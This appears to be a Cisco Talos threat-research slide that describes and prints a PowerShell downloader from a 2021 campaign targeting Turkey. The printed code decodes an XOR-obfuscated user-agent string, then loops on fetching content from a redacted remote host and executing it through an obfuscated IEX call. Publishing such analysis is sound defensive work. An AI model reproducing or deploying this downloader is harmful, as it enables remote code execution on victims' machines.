 Turkey – Nov -2021 - EXE
Ask your
questions
here !!
PowerShell based
downloader
(type #2):
• Really short &&
simple
• IEX response
• //EOF
$LetMeRide = [System.Text.Encoding]::UTF8
$Arigato =
"IQoYCA8EDklGRVlMTTpQUlNPKhoFHBRFGllVN1lSSEsbGl9bUk1YRkY0DgoHCk1TU1lfVkJZWEwjCxMGDg
AeXFJaQlUe"
$Arigato = $LetMeRide.GetString([System.Convert]::FromBase64String($Arigato))
$Labiama = $LetMeRide.GetBytes($Arigato)
$Nany = $LetMeRide.GetBytes("lebachofski")
$Nana = $(for ($i = 0; $i -lt $Labiama.length; ) {
for ($j = 0; $j -lt $Nany.length; $j++) {
$Labiama[$i] -bxor $Nany[$j]
$i++
if ($i -ge $Labiama.Length) {
$j = $Nany.length
}
}
})
$Nana = $LetMeRide.GetString($Nana)
for ($i=2; $i -gt 1; $i++) {
try{
$w=[System.Net.HttpWebRequest]::Create(<remote_location>);
$w.proxy=[Net.WebRequest]::GetSystemWebProxy();
$w.UserAgent = $Nana.ToString() + $env:username
$w.timeout=40000;
$r='';$r=(New-Object
System.IO.StreamReader($w.GetResponse().GetResponseStream())).ReadToEnd();
&("{1}{2}{0}" -f 'X','I','E') $r;
}catch{}
}
CISCO
TALOS